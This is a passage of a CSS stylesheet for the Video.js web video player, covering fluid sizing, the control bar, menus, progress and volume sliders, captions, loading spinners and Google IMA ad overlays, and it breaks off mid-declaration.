/* Fill the width of the containing element and use padding to create the
   desired aspect ratio. Default to 16x9 unless another ratio is given. */
/* Not including a default AR in vjs-fluid because it would override
   the user set AR injected into the header. */
.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

/* Playback technology elements expand to the width/height of the containing div
<video> or <object> */
.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Fullscreen Styles */
body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  /* Fix for IE6 full-window. http://www.cssplay.co.uk/layouts/fixed.html */
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  /* Undo any aspect ratio padding for fluid layouts */
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

/* Hide disabled or unsupported controls. */
.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

/*  In IE8 w/ no JavaScript (no HTML5 shim), the video tag doesn't register.
The .video-js classname on the video tag also isn't considered.
This optional paragraph inside the video tag can provide a message to users
about what's required to play video. */
.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Tahoma;
  text-align: center;
  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 5em;
  padding-left: 0.1em;
  height: 6rem;
  width: 6rem;
  text-align: center;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  transform: translateZ(0) translate(-50%, -50%);
  /* Need a slightly gray bg so it can be seen on black backgrounds */
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 2em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

/* prevent menus from opening while scrubbing (FF, IE) */
.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  /* (Width of vjs-menu - width of button) / 2 */
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7);
  /* Same as ul background */ }

/* Button Pop-up Menu */
.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  /* Same bottom as vjs-menu border-top */
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 2.2222222em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  /*background: url("[data-uri]") 50% 50% / 1px 30px repeat-x;
    background-repeat: repeat-x;*/
  z-index:9999 !important;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  /* !important is ok in this context. */
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

/* IE8 is flakey with fonts, and you have to change the actual content to force
fonts to show/hide properly.
- "\9" IE8 hack didn't work for this
- Found in XP IE8 from http://modern.ie. Does not show up in "IE8 mode" in IE9
*/
@media screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

/* IE 8 + 9 Support */
.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

/* Replacement for focus outline */
.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

/* Hide control text visually, but have it available for screenreaders */
.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/* IE 8 + 9 Support */
.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

/**
 * Let's talk pixel math!
 * Start with a base font size of 10px (assuming that hasn't changed)
 * No Hover:
 * - Progress holder is 3px
 * - Progress handle is 9px
 * - Progress handle is pulled up 3px to center it.
 *
 * Hover:
 * - Progress holder becomes 5px
 * - Progress handle becomes 15px
 * - Progress handle is pulled up 5px to center it
 */
.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

/* Box containing play and load progresses. Also acts as seek scrubber. */
.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

/* We need an increased hit area on hover */
.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* Also show the current time tooltip */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  /* If we let the font size grow as much as everything else, the current time tooltip ends up
     ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
     to avoid a weird hitch when you roll off the hover. */
  font-size: 0.6em; }

/* Progress Bars */
.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  /* updated by javascript during playback */
  width: 0;
  /* Needed for IE6 */
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  /* By default this is hidden and only shown when hovering over the progress control */
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  /* For IE8 we'll lighten the color */
  background: ligthen(#73859f, 25%);
  /* Otherwise we'll rely on stacked opacities */
  background: rgba(115, 133, 159, 0.5); }

/* there are child elements of the load progress bar that represent the
specific time ranges that have been buffered */
.video-js .vjs-load-progress div {
  /* For IE8 we'll lighten the color */
  background: ligthen(#73859f, 50%);
  /* Otherwise we'll rely on stacked opacities */
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

/* Assumes volume starts at 1.0. */
.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

/* The volume menu button is like menu buttons (captions/subtitles) but works
a little differently. It needs to be possible to tab to the volume slider
without hitting space bar on the menu button. To do this we're not using
display:none to hide the slider menu by default, and instead setting the
width and height to zero. */
.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  /* An inline volume should never have a menu background color.
     This protects it from external changes to background colors. */
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

/* Used for IE8 fallback */
.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

/* Hide the poster after the video has started playing */
.vjs-has-started .vjs-poster {
  display: none; }

/* Don't hide the poster if we're playing audio */
.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

/* Hide the poster when controls are disabled because it's clickable
and the native poster can take over */
.vjs-controls-disabled .vjs-poster {
  display: none; }

/* Hide the poster when native controls are used otherwise it covers them */
.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

/* We need the extra specificity that referencing .vjs-no-flex provides. */
.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

/* Emulated tracks */
.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

/* Move captions down when controls aren't being shown */
.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

/* Individual tracks */
.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  /* Transparent black background, or fallback to all black (oldIE) */
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

/* Native tracks */
video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

/* Move captions down when controls aren't being shown */
.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

/* Switch to the exit icon when the player is in fullscreen */
.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Tahoma;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  /* Need to fix centered page layouts */
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  /* Keep 100% opacity so they don't show through each other */
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

/* only animate when showing because it can be processor heavy */
.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  /* (Width of vjs-menu - width of vjs-control) / 2 */
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }

/**
 * videojs.ads.css
 */

/* Ad playback */
.vjs-ad-playing.vjs-ad-playing .vjs-progress-control {
  pointer-events: none;
}
.vjs-ad-playing.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400;
}

/* Ad loading */
.vjs-ad-playing.vjs-ad-loading .vjs-loading-spinner {
  display: block;
}

/**
 * Copyright 2014 Google Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

.ima-ad-container {
  top: 0px;
  position: absolute;
  display: block;
}

/* Move overlay if user fast-clicks play button. */
.video-js.vjs-playing .bumpable-ima-ad-container {
  margin-top: -40px;
}

/* Move overlay when controls are active. */
.video-js.vjs-user-inactive.vjs-playing .bumpable-ima-ad-container {
  margin-top: 0px;
}

.video-js.vjs-user-active.vjs-playing .bumpable-ima-ad-container {
  margin-top: -40px;
}

#ima-controls-div {
  bottom:0px;
  height: 37px;
  position: absolute;
  display: none;
  opacity: 1;
  background-color: rgba(7, 20, 30, .7);
  background: -moz-linear-gradient(
      bottom,
      rgba(7, 20, 30, .7) 0%,
      rgba(7, 20, 30, 0) 100%); /* FF3.6+ */
  background: -webkit-gradient(
      linear,
      left bottom,
      left top,
      color-stop(0%,rgba(7, 20, 30, .7)),
      color-stop(100%,rgba(7, 20, 30, 0))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(
      bottom,
      rgba(7, 20, 30, .7) 0%,
      rgba(7, 20, 30, 0) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom,
    rgba(7, 20, 30, .7) 0%,
    rgba(7, 20, 30, 0) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom,
